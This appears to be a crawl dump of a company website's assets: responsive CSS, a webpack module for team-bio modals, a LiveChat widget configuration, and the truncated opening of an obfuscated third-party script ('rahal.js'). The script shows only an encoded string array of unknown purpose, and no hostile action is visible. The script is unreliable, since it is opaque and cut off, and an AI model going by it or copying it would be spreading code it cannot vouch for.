12}.screen_1023\:col-start-1{grid-column-start:1}.screen_1023\:ml-0{margin-left:0}.screen_1023\:mr-0{margin-right:0}.screen_1023\:mt-24{margin-top:1.5rem}.screen_1023\:mt-0{margin-top:0}.screen_1023\:mb-64{margin-bottom:4rem}.screen_1023\:block{display:block}.screen_1023\:grid{display:grid}.screen_1023\:h-full{height:100%}.screen_1023\:w-full{width:100%}.screen_1023\:grid-flow-col{grid-auto-flow:column}.screen_1023\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_1023\:gap-3{gap:.75rem}.screen_1023\:gap-x-16{column-gap:1rem}.screen_1023\:gap-y-\[20px\]{row-gap:20px}.screen_1023\:py-\[30px\]{padding-top:30px;padding-bottom:30px}.screen_1023\:pr-0{padding-right:0}.screen_1023\:pt-\[20px\]{padding-top:20px}.screen_1023\:pb-\[50px\]{padding-bottom:50px}}@media (max-width:60rem){.lg\:relative{position:relative}.lg\:left-1\/2{left:50%}.lg\:top-0{top:0}.lg\:ml-0{margin-left:0}.lg\:mt-\[30px\]{margin-top:30px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:-ml-24{margin-left:-1.5rem}.lg\:-mt-28{margin-top:-1.75rem}.lg\:mb-40{margin-bottom:2.5rem}.lg\:mb-34{margin-bottom:2.125rem}.lg\:mb-32{margin-bottom:2rem}.lg\:mb-0{margin-bottom:0}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-375{height:23.4375rem}.lg\:h-582{height:36.375rem}.lg\:max-h-400{max-height:25rem}.lg\:min-h-0,.lg\:min-h-none{min-height:0}.lg\:w-48{width:3rem}.lg\:max-w-none{max-width:none}.lg\:max-w-full{max-width:100%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-x-16{column-gap:1rem}.lg\:self-start{align-self:flex-start}.lg\:p-24{padding:1.5rem}.lg\:p-32{padding:2rem}.lg\:py-96{padding-top:6rem;padding-bottom:6rem}.lg\:px-40{padding-left:2.5rem;padding-right:2.5rem}.lg\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.lg\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.lg\:pt-60{padding-top:3.75rem}.lg\:pb-64{padding-bottom:4rem}.lg\:pl-96{padding-left:6rem}.lg\:pt-56{padding-top:3.5rem}.lg\:pb-40{padding-bottom:2.5rem}.lg\:text-left{text-align:left}.lg\:text-32{font-size:2rem}.lg\:text-body_xs{font-size:1rem}.lg\:text-42{font-size:2.625rem}.lg\:leading-36{line-height:2.25rem}.lg\:leading-24{line-height:1.5rem}.lg\:leading-56{line-height:3.5rem}.lg\:tracking-normal{letter-spacing:0}}@media (max-width:55rem){.screen_880\:top-0{top:0}.screen_880\:left-0{left:0}.screen_880\:right-auto{right:auto}.screen_880\:left-1\/2{left:50%}.screen_880\:col-span-3{grid-column:span 3/span 3}.screen_880\:col-start-1{grid-column-start:1}.screen_880\:col-end-13{grid-column-end:13}.screen_880\:ml-24{margin-left:1.5rem}.screen_880\:mb-32{margin-bottom:2rem}.screen_880\:mt-48{margin-top:3rem}.screen_880\:mr-0{margin-right:0}.screen_880\:mb-40{margin-bottom:2.5rem}.screen_880\:block{display:block}.screen_880\:flex{display:flex}.screen_880\:grid{display:grid}.screen_880\:h-auto{height:auto}.screen_880\:h-556{height:34.75rem}.screen_880\:max-h-600{max-height:37.5rem}.screen_880\:max-h-none{max-height:none}.screen_880\:w-full{width:100%}.screen_880\:max-w-none{max-width:none}.screen_880\:flex-grow{flex-grow:1}.screen_880\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_880\:flex-row{flex-direction:row}.screen_880\:flex-col{flex-direction:column}.screen_880\:gap-3{gap:.75rem}.screen_880\:gap-y-\[60px\]{row-gap:60px}.screen_880\:overflow-auto{overflow:auto}.screen_880\:p-32{padding:2rem}.screen_880\:pr-40{padding-right:2.5rem}.screen_880\:pl-40{padding-left:2.5rem}.screen_880\:pt-0{padding-top:0}.screen_880\:pb-126{padding-bottom:7.875rem}.screen_880\:pt-\[50px\]{padding-top:50px}.screen_880\:text-18{font-size:1.125rem}}@media (max-width:48rem){.md\:fixed{position:fixed}.md\:relative{position:relative}.md\:top-0{top:0}.md\:left-0{left:0}.md\:top-auto{top:auto}.md\:left-auto{left:auto}.md\:top-10{top:2.5rem}.md\:right-10{right:2.5rem}.md\:z-140{z-index:140}.md\:z-10{z-index:10}.md\:z-1{z-index:1}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-full{grid-column:1/-1}.md\:col-start-1{grid-column-start:1}.md\:col-end-13{grid-column-end:13}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-32{margin-bottom:2rem}.md\:mb-0{margin-bottom:0}.md\:mr-0{margin-right:0}.md\:mt-24{margin-top:1.5rem}.md\:mb-56{margin-bottom:3.5rem}.md\:mt-16{margin-top:1rem}.md\:mb-48{margin-bottom:3rem}.md\:mt-42{margin-top:2.625rem}.md\:mt-32{margin-top:2rem}.md\:mb-16{margin-bottom:1rem}.md\:mb-24{margin-bottom:1.5rem}.md\:mt-\[16px\]{margin-top:16px}.md\:mt-\[24px\]{margin-top:24px}.md\:mb-1{margin-bottom:.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-screen{height:100vh}.md\:h-full{height:100%}.md\:h-auto{height:auto}.md\:h-84{height:5.25rem}.md\:min-h-\[753px\]{min-height:753px}.md\:min-h-\[650px\]{min-height:650px}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-screen{width:100vw}.md\:min-w-full{min-width:100%}.md\:max-w-1\/2{max-width:50%}.md\:translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.md\:grid-flow-row{grid-auto-flow:row}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-3{gap:.75rem}.md\:gap-24{gap:1.5rem}.md\:gap-y-56{row-gap:3.5rem}.md\:gap-y-16{row-gap:1rem}.md\:gap-y-24{row-gap:1.5rem}.md\:gap-y-\[20px\]{row-gap:20px}.md\:gap-y-32{row-gap:2rem}.md\:gap-y-\[32px\]{row-gap:32px}.md\:justify-self-end{justify-self:end}.md\:overflow-hidden{overflow:hidden}.md\:px-28{padding-left:1.75rem;padding-right:1.75rem}.md\:px-0{padding-left:0;padding-right:0}.md\:py-48{padding-top:3rem;padding-bottom:3rem}.md\:py-24{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-40{padding-left:2.5rem}.md\:pt-42{padding-top:2.625rem}.md\:pb-0{padding-bottom:0}.md\:pt-64{padding-top:4rem}.md\:pt-32{padding-top:2rem}.md\:pr-16{padding-right:1rem}.md\:pr-32{padding-right:2rem}.md\:pb-\[4px\]{padding-bottom:4px}.md\:pr-0{padding-right:0}.md\:pb-56{padding-bottom:3.5rem}.md\:pl-\[24px\]{padding-left:24px}.md\:text-body_md{font-size:1.25rem}.md\:text-body_xs{font-size:1rem}.md\:text-32{font-size:2rem}.md\:text-20{font-size:1.25rem}.md\:text-42{font-size:2.625rem}.md\:text-\[18px\]{font-size:18px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[14px\]{font-size:14px}.md\:text-36{font-size:2.25rem}.md\:text-body_sm{font-size:1.125rem}.md\:text-display_mob{font-size:2rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-\[22px\]{font-size:22px}.md\:text-\[28px\]{font-size:28px}.md\:leading-body_md{line-height:1.875rem}.md\:leading-24{line-height:1.5rem}.md\:leading-28{line-height:1.75rem}.md\:leading-20{line-height:1.25rem}.md\:leading-body_xs{line-height:1.375rem}.md\:leading-36{line-height:2.25rem}.md\:leading-body_sm{line-height:1.625rem}.md\:leading-\[31px\]{line-height:31px}.md\:leading-\[24px\]{line-height:24px}.md\:tracking-normal{letter-spacing:0}}@media (max-width:40rem){.m\:left-0{left:0}.m\:left-auto{left:auto}.m\:right-0{right:0}.m\:top-1\/4{top:25%}.m\:top-0{top:0}.m\:col-span-12{grid-column:span 12/span 12}.m\:col-start-1{grid-column-start:1}.m\:col-end-12{grid-column-end:12}.m\:mx-0{margin-left:0;margin-right:0}.m\:mb-16{margin-bottom:1rem}.m\:mb-10{margin-bottom:.625rem}.m\:mb-24{margin-bottom:1.5rem}.m\:mt-0{margin-top:0}.m\:mb-8{margin-bottom:.5rem}.m\:mb-34{margin-bottom:2.125rem}.m\:mb-32{margin-bottom:2rem}.m\:mr-0{margin-right:0}.m\:mb-60{margin-bottom:3.75rem}.m\:mb-0{margin-bottom:0}.m\:mb-50{margin-bottom:3.125rem}.m\:mb-\[30px\]{margin-bottom:30px}.m\:mb-\[10px\]{margin-bottom:10px}.m\:block{display:block}.m\:flex{display:flex}.m\:hidden{display:none}.m\:h-70{height:4.375rem}.m\:h-\[31px\]{height:31px}.m\:h-190{height:11.875rem}.m\:h-24{height:1.5rem}.m\:h-289{height:18.0625rem}.m\:h-320{height:20rem}.m\:h-418{height:26.125rem}.m\:max-h-186{max-height:11.625rem}.m\:max-h-none{max-height:none}.m\:w-\[20px\]{width:20px}.m\:w-70{width:4.375rem}.m\:w-\[143px\]{width:143px}.m\:w-100{width:6.25rem}.m\:max-w-full{max-width:100%}.m\:flex-1{flex:1 1 0%}.m\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.m\:flex-col{flex-direction:column}.m\:justify-start{justify-content:flex-start}.m\:justify-center{justify-content:center}.m\:gap-10{gap:.625rem}.m\:gap-8{gap:.5rem}.m\:gap-y-64{row-gap:4rem}.m\:gap-y-40{row-gap:2.5rem}.m\:gap-y-\[10px\]{row-gap:10px}.m\:self-start{align-self:flex-start}.m\:border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.m\:p-0{padding:0}.m\:px-32{padding-left:2rem;padding-right:2rem}.m\:px-8{padding-left:.5rem;padding-right:.5rem}.m\:px-24{padding-left:1.5rem;padding-right:1.5rem}.m\:py-20{padding-top:1.25rem;padding-bottom:1.25rem}.m\:px-\[24px\]{padding-left:24px;padding-right:24px}.m\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.m\:pl-32{padding-left:2rem}.m\:pb-40{padding-bottom:2.5rem}.m\:pt-56{padding-top:3.5rem}.m\:pb-56{padding-bottom:3.5rem}.m\:pr-24{padding-right:1.5rem}.m\:pt-40{padding-top:2.5rem}.m\:pb-48{padding-bottom:3rem}.m\:pt-64{padding-top:4rem}.m\:pb-0{padding-bottom:0}.m\:pb-32{padding-bottom:2rem}.m\:text-40{font-size:2.5rem}.m\:text-base{font-size:1rem;line-height:1.5rem}.m\:text-body_sm{font-size:1.125rem}.m\:text-eyebrow{font-size:.75rem}.m\:text-body_md{font-size:1.25rem}.m\:text-body_xs{font-size:1rem}.m\:text-20{font-size:1.25rem}.m\:text-32{font-size:2rem}.m\:text-14{font-size:.875rem}.m\:leading-40{line-height:2.5rem}.m\:leading-28{line-height:1.75rem}.m\:leading-eyebrow{line-height:.875rem}.m\:leading-24{line-height:1.5rem}.m\:leading-36{line-height:2.25rem}.m\:tracking-minus_md{letter-spacing:-.00625rem}.m\:tracking-m{letter-spacing:.05375rem}}@media (max-width:32.5rem){.screen_520\:top-24{top:1.5rem}.screen_520\:right-24{right:1.5rem}.screen_520\:ml-24{margin-left:1.5rem}.screen_520\:mr-56{margin-right:3.5rem}.screen_520\:mb-48{margin-bottom:3rem}.screen_520\:flex{display:flex}.screen_520\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.screen_520\:flex-col{flex-direction:column}.screen_520\:p-24{padding:1.5rem}.screen_520\:last\:mb-0:last-child{margin-bottom:0}}@media (max-width:30rem){.s\:mb-16{margin-bottom:1rem}.s\:ml-0{margin-left:0}.s\:mt-8{margin-top:.5rem}.s\:mb-42{margin-bottom:2.625rem}.s\:block{display:block}.s\:flex{display:flex}.s\:hidden{display:none}.s\:w-auto{width:auto}.s\:max-w-none{max-width:none}.s\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.s\:flex-col{flex-direction:column}.s\:px-0{padding-left:0;padding-right:0}.s\:text-center{text-align:center}}

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/6_8c49457b.js
body_size: 661
content:
webpackJsonp([6],{684:function(n,e,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(n){e.initTeamModal=function(){c.on("click",function(){var e=n(this),a=e.data("team-member-id");k(!0,a)}),s.on("click",function(e){n(e.target).is(s)&&k(!1,null)}),p.on("click",function(){g&&k(!1,null)}),n(document).on("keyup",function(n){var e=n.key;"Escape"===e&&g&&k(!1,null)})};var t=a(78),i=(a.n(t),a(109)),o=(a.n(i),a(110)),l=(a.n(o),a(17)),d=(a.n(l),a(27)),r=a(711),m=n("body"),c=n("[team-modal-tile]"),u=n(d._25),s=n("[team-modal-background]"),f=n("[team-modal-paper]"),p=n("[team-modal-exit]"),g=!1,h=window.websiteData.team,v=function(n){return n.ACTIVE="team_modal--active",n}(v||{}),C=function(n){return n.ACTIVE="team_modal-paper--active",n}(C||{});function k(n,e){var a;n!==g&&(n&&e?(m.addClass(r.a.MODAL_OPEN),u.addClass(v.ACTIVE),f.addClass(C.ACTIVE),function(n,e){var a=e.find("[team-modal-image]"),t=e.find("[team-modal-name]"),i=e.find("[team-modal-role]"),o=e.find("[team-modal-linkedin]"),l=e.find("[team-modal-bio]");a.length&&a.attr("src",n.images.url);t.length&&n.name&&t.text(n.name);i.length&&n.role&&i.text(n.role);n.linkedin.length>0?o.length&&n.linkedin&&o.attr("href",n.linkedin):o.css("display","none");l.length&&n.biography?(l.show(),l.html(n.biography)):l.hide()}((a=e,JSON.parse(JSON.stringify(h)).find(function(n){return n.ID===a})),f),g=!0):(f.removeClass(C.ACTIVE),setTimeout(function(){m.removeClass(r.a.MODAL_OPEN),u.removeClass(v.ACTIVE)},200),g=!1))}}.call(e,a(12))},711:function(n,e,a){"use strict";a.d(e,"a",function(){return t});var t=function(n){return n.MODAL_OPEN="modal_open",n}({})}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=c056ad5d-b088-43e8-8298-9be52a5fdd1a&version=4939.0.7.880.54.26.24.9.10.6.9.13.2&x-region=us-south1&group_id=2&jsonp=__lc_static_config
body_size: 1316
content:
__lc_static_config({"buttons":[],"prechat_form":{"id":"161119099556009216","fields":[{"id":"161119099556005914","type":"header","label":"Welcome to our LiveChat! Please fill in the form below before starting the chat."},{"id":"161119099556005602","type":"name","label":"Name:","required":true},{"id":"161119099556002408","type":"email","label":"E-mail:","required":true}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Our operators are not available at the moment. Please leave a message and we will contact you soon"},{"type":"name","label":"Your name:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Subject:","required":true},{"type":"textarea","label":"Message:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FAFAFA","new_theme.agent_message_color_text":"#424d57","new_theme.agentbar_background_color":"#FAFAFA","new_theme.agentbar_text":"#424D57","new_theme.background_color":"#F1F1F1","new_theme.cta_color":"#3520FF","new_theme.custom_json":"","new_theme.minimized_color_background":"#0AE3DB","new_theme.minimized_color_icon":"#1200BF","new_theme.minimized_color_text":"#1200BF","new_theme.name":"smooth","new_theme.system_message_color":"#5E667E","new_theme.titlebar_background_color":"#0AE3DB","new_theme.titlebar_text":"#1200BF","new_theme.variant":"light","new_theme.visitor_message_color_background":"#3520FF","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now! | Interactive Customer Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"0","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FAFAFA","chat_window.new_theme.agent_message_color_text":"#424d57","chat_window.new_theme.agentbar_background_color":"#FAFAFA","chat_window.new_theme.agentbar_text":"#424D57","chat_window.new_theme.background_color":"#F1F1F1","chat_window.new_theme.cta_color":"#3520FF","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#0AE3DB","chat_window.new_theme.minimized_color_icon":"#1200BF","chat_window.new_theme.minimized_color_text":"#1200BF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#5E667E","chat_window.new_theme.titlebar_background_color":"#0AE3DB","chat_window.new_theme.titlebar_text":"#1200BF","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#3520FF","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/default/eyeCatchers/new108.gif","embedded_chat.eye_grabber.x":"50","embedded_chat.eye_grabber.y":"60","embedded_chat.hide_when_offline":"0","facebook_url":"","homescreen_enabled":"1","language":"en","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":""},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rahal.js
body_size: 70636
content:
var _0x3567136c=['WOldUNLShW','lCkLWOqUW5y','WQRdVxiHW5m','W5BdVSommCo3','F8kYhvBdRa','W4v7emoCpG','W7Xpa8oSfa','tmoKW6vDoW','tXddUSouzW','W4tdJSoaWP/cTa','WPehWRtcV8kV','WRBcVHhcQ8k2','WQBcMSoDfcm','iCoyWQjApa','dtqvamkd','WONdIH3cPSkO','pCkrWOXpbq','WOZdJMXgWO0','WRfJzrKA','oxe8eSkW','WQreWQ3dRvS','WOfRWQNdM1K','WO9WWOtdHf8','FNHOW7mn','WRi3EZ7dRq','W6XsAmkWgW','WQddMsf/rq','WPTZlxfX','WPqJsmk2WPO','AConW6Dgaa','WQqRW5/dRq','lmkOW60SW6S','WOdcLwCshG','kd8If8ke','WQT5W4nMW7C','WPHmWRfcWPa','WOmOsrie','uZFdJa/dTG','brxdTSkzW48','qCodW6jpia','WR0XWQpcKSkq','WQtdOmkzWR9x','WQ/cLCoTAu4','WQ0gW5RcPhNcUSkBl0ZdK8oTurC','WQ5nWONdVuS','WQO7yCkVFW','hmk7WOXRbq','nSkXeapdPW','WPGysr0c','jSoVvmoSWQW','WQxcLSozpW0','oSonwSoRWQG','WQBcSSoQWORdNq','W5fkvmkioW','WRNdUdxcLCkS','D0ddSmkynq','cqldTmkhW5S','pCowWODmeW','cvCqnSkd','dsWxgM4','BmoyyatdIW','WO8HrWxcKq','WPtcT8oXWOFdOa','nHldLmkiWQi','pSooWQ58jW','W495vmkJua','WPaXaCoala','W5RdGCoAWRBcOG','W5pdTSkwW4zv','WPtcHCovxmkc','W5tdTCkodZj1CaLvDCk7rmod','amorWQDWcG','WOhcH8o2yCkd','W59Wu8kaoW','WPq+qfldNG','WOZcICoMFCkh','W4rYWRLvW7m','c1SRcSkA','WObEvJWD','WO8Pdmo6eq','W4JdI8o+gCoc','WOvfWRjbWPe','W49/hSoTdq','dSodWO9Ikq','W4HHcCoVha','pCk3W6eSW4O','W4PNWRDIW4u','WRVdSgv+WQW','WQXsW4ddH8ol','nSkNW6yKW6S','esNdHCkJWRG','uNddSmk/wq','W7/cOIuLW4u','WReIWRBcQmkm','WQL9W6FdO8o3','uM5DW7y0','WODVWORdMMe','kCk8W6mMW5q','o8k1WRr/ca','WOyVgCoiha','WQRdMSkEWRvp','F8kxd2VcMa','B3XOW6qT','tY7dLXldTG','W4f0y8kHgW','W5CEW79WlG','CLf5W5ed','WQ5ZWRtdVua','WQS8r8kQzW','ec3dR8k4WOC','tmooW5bimW','WPfIWOldGM8','WPb7mNLT','W6NdVSoyjmo/','W5SBW4nnlW','WRWLCSkxWRe','WPBcR8oSWP/dQW','W5NdO8omomoY','iSoksSoGWRu','bmkdcIddPq','WRfBWP7cLSkT','WOFcJ8opDSkC','W6TgkSoflG','pCkDWPrVgq','W5OlW6j8nW','WOpdVGv+rq','C1HmW7uL','ocmte8kb','WP0qWQhcUCkR','EKFdUSkvlG','imoDWQL5oW','AgzPW7SD','WQNdTZ1CsG','i8o3W6P+WO4','W4ryvmkilq','WOrKoM90','WQePwZFdMG','WRnttv1k','W4hdGCoBWQpcIG','iCkUW6aXW4G','WR7cR8oPwSkF','WR7dKsX0Fq','WP9FxIyD','oY/dTWZdMq','WQyGtSkUWOm','qSkbkfxdKW','WOzfWQzoWO4','o8ouWPLXdG','nCkRlcxdGa','WP16o3v5','WQBcISoLD0K','F8k0hM3dPq','W6ldMYP/Ba','EhBcM8kigW','DSkWdhNdQW','WQ0kkh8F','WOrnqYqo','W5tdSSovWPJcGq','WPRdVmkMWQHU','WQBcIdyIW7e','ac7dRCkRWOW','WQxdUr5lxW','fh8qj8km','W4hdRCkVW4rC','WOVcJeaHhW','WPXZWPhdJMa','W43cNmkpycu','kfC9g8kh','wmokAZBdUq','jSoyWQjGpG','W6LFWQ3dUri','WR/dQKHNWOu','W6tcTSkjz8oK','wCotAaBcHa','W5hdPCo/s8kA','W6aWW4nE','WQZcHSoVBvW','WOxdU1yiW5C','hceogwC','WOyVCGKg','a8kBetpdSG','xCosrZBdSW','W4VdSmoCmSoM','A1xdK8kZfG','ALH/W5fC','vNH7W5CL','WOCSWPlcJmkx','WQH1cKPM','WP4wEItdNG','sZpdJ8k3WR4','W4BdNCo7WRhcTG','vCokqIddSa','FCoXybxdVa','BYVdH8olCa','WQmMFJxdUG','xmoWW4HSlG','WOVdKrNcHSkF','C8k6cxddTq','WOpcNCoIyCkx','W6hcOhSgcG','kCk4ls3dKG','WQiHaZ3dLG','WPjTWQBdKNm','WQxcJq8xbW','WQpcHmoNCmk0','WQWsASkWCG','WPRdJgDmWOm','W5qDW6bPoG','WO58lxOr','rtFdKXldUa','vXldJGddRG','taZdVb/dUW','WRDyoSkTia','WPFdNGFcRCk1','kNWkbCkU','WOL1mxTT','zhNcVCkpaa','WRddVslcOCkT','zfKJnK0','WQy4xrGe','srhdOmojua','WRpdNHVcI8ko','gWakbSkK','W4JdHCoDWQ/cUG','WQXkW7RdISoA','x09AW5eV','W4n7WRLRW4i','nCkLW5aGWRO','iW7dQCk8WOi','pJtdH8kbW6S','WOmwBJVdIq','WR9Kn3bk','W6ddSSk6W59L','ecukg8ku','WQ3dMsfjxa','WQmOW4zqcXqR','jbymirG','dZaphxm','WQ87x8k3WO8','WQlcMmoTjWO','FXldRX/dVG','W7W8W5Kxla','xmoErYZdSW','W4bPhCoUcq','W55YWR3dKbi','WQLtWQZdLCoJ','iCkRW7W5W5u','WO/dSHD0rW','W69yn8oyjW','W5tcIfLIWQC','W7tcQ05BW6m','ErRdTZ7dIa','oZldUahdUW','kYxdICkpW4S','WPZdSgvHWQ8','WPRdPIvutG','W7hcSuf4W5a','WPVdGmkLWOnu','WRGAAYvG','WRBdQSkKWOXt','F8onW69vea','cCo8E8oDWQy','b8kIWQDGgq','vmoSCYxdRW','gXVdUSkjW70','WPFcH8oTE8kA','WPL6FZye','WQpdHrVcV8kw','oLrREWG','WOxdKfq/W7y','gt8Zg0W','WPVdVmkFWPrI','W4CSW6H6ka','WPBdTLSBW4K','WQBcKCovvL0','WP3cKwyajq','W5BdUCoyiCo6','WR3cJSkvWQNdJq','WPLEWPrDWPu','WQ3dTeH6WOi','W6zoWQldQvq','bCoHFmo5WOO','frycf8kr','CmkKhxJdTa','FmkUW41Rcq','W5xdKSoEWRpcQa','W4P5WRRdNGS','WRpcRSoYWR3cGW','WRhcI8oXbda','WRTFkCoyabyp','W5FdMCoSWPRcIG','DMJdTSkBlG','kSkJW4a9W4i','WOm9WQlcT8kC','WRVcM8o9jYS','d8kvW7GiWQ0','wqRdP8oFzq','lmk0WRj+BW','DMpcMCkogW','WRJdTuT8WP8','WOGQEHWR','WPZcMSoIBSkE','BLpdPmkEkW','nmk7kGVdNq','W4rMWQ7dHWO','pCorWQPMpa','w0BdGCkoaa','wCoFWO57ia','aXFdSCkhW5a','WPFcLhSBgG','WOy3kSochq','dZpdOSkuWPG','WRddUSkxWQDg','ANNcPmk1gq','AxVcPmkyEG','j0RdLdtdHwGyWQS','x2ZcM8kOnq','DCk0fxRdKG','fYiwchG','WO3dHCkZWPv3','fdSobM8','E3VcGSkvpG','W7v4WRJdKWW','WOBcTSowC30','mSo4WOHAoW','cJelbw8','WPDSjg50','WO9FW6NdNx8','WOLyWRbbWOm','W5pdKCkzW4rb','W5pdPSoDo8oJ','WPBcLmo7oXe','W4z8WQjtW5G','nmkCbtNdIW','iSowW6zrWR8','WPZcNH1EAW','WQLXWP3dI1e','gCo+WPKAjq','WPZdUIvSwa','WOnvvcqF','W5BdJSoUWO/cMq','WOhcO8o0sea','WPRcMhKkhq','ENn0W7OG','WO5BWRbgWOK','WQxcQmo7kHy','WQZcMmoSF2e','BhnsW7aS','ArhdLmoaAa','WPOOwXmi','WO5NWQ7dPNa','sqZdQCoSBW','FaNdVhFdNW','kJ4ZkfS','z2/cG8kdeG','W5LLaCoEcG','WOn6WR1xWQK','WOhdNvCzW5K','wIFdIqhdQG','WRa7WRVcVCkn','faebkmkK','W5xdKCk/W51y','W4nsrCkkpa','nX0kpmkZ','zSofW6fbga','W7jcq8kHga','hquWhKO','WPaNWOdcICkH','W4j6amoQhG','BeNdSSkxiq','WO4UoColcG','eL1DW5e0','WORcOdO+WO4','WODAWQ5jWOi','kZSua2i','WOFdOHDYsa','WRNdQhLYWQS','vvrFW4uI','W4joWQXQW5a','E0DPW7mg','v2JdTCkzoa','WOy1lmoplG','W6FcSuHcW7i','zCooWOPSna','WO5fWRraWO4','bCkWcYFdKW','WOpdGr3cT8kh','DmkQd2VdUG','W4D0WRHRW4i','mCkVW6u6W5q','W4FdJSoiWQlcPG','WPbOkh50','WOBdQMnZWRO','ESopW7jCfG','WPJdUb18uq','W5LqWORdVXy','jmkMiYxdKG','W4/dQSolkCoT','W4eLW4pdNCoR','W4j4WRTGW5W','qmkgfNtdMW','WQNdSSkaWQrB','cSkHWOP2hG','W4JdM8omWRRcSq','WR9dWR/dVhS','hXldHCkzW6S','WRpcKCo1DK8','WPe5vSkIWPW','DehcNmkoEG','i8orCmowWRu','k8oksSoYWQC','W7P5WQ5cW5q','WRrhW5pdNCob','W7bOAmkjlq','WQBcMSoiWQ3dSq','WPK7rHSl','WPvWmgrQ','WPzulwv4','EeNdRCkBkG','iCowxSoTWQ0','umoiwYJdLq','WQC7WQhcQ8kq','cc0bdxG','WPlcMmojvqa','jrZdSmkhW5e','xapdPCoeFG','W7zBWQBdGxO','ugZcKmkYpG','p8k+ksddGq','WR/dTKT3WPC','vWJdOSoiAW','mSocWPL1lW','gHKfimkX','WOBcVN0','iCoEWQzXka','zwxcJ8kufW','drm2mmk4','W6ldNCkXxSo2','W6pdLmkkW7VcGwyCWONcHK5HxXq','WONdLHZcTSk3','paiOpSkb','WPpcT8oIWOFdQG','W6NdGSo5hmoI','m8orWRT6lq','WPBdQJyoW7C','tdJdQtpdHq','nZaWe8kr','C8kNmgVdUW','C3HVW7eO','fv8memkg','WObEvGu0','WPVdLeXEWPG','WOVcTSkrvgG','WOSoqHy